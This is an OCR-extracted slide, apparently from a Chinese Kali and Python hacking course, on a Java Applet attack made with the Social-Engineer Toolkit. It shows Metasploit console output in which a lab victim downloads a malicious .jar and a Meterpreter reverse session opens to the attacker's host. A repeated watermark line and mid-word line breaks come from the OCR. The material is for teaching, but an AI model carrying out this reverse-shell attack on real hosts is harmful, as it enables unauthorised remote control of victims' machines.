 3 Java Applet
乾颐堂
Java Applet
在Kali这边，Set已经成功攻取了目标主机，并建
立会话。
[*] Started reverse TCP handler on 202.100.1.220:443
msf exploit(multi/handler) > 202.100.1.100 - - [15/Jan/2018 14:25:30] "GET / HTT
P/1.1" 200 -
202.100.1.100 - - [15/Jan/2018 14:25:54] "GET / HTTP/1.1" 200 -
202.1
00.1.100 - - [15/Jan/2018 14:26:25] "GET / HTTP/1.1" 200 -
202.100.1.100 - - [15/
Jan/2018 14:27:16] "GET /nsxfIaTZtcBPCC.jar HTTP/1.1" 200 -
[*] Sending stage (17
9779 bytes) to 202.100.1.100
[*] Meterpreter session 1 opened (202.100.1.220:443 -> 202.100.1.100:58354) at 2
018-01-15 14:31:31 +0800
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客
乾颐堂现任明教教主Kali与Python黑客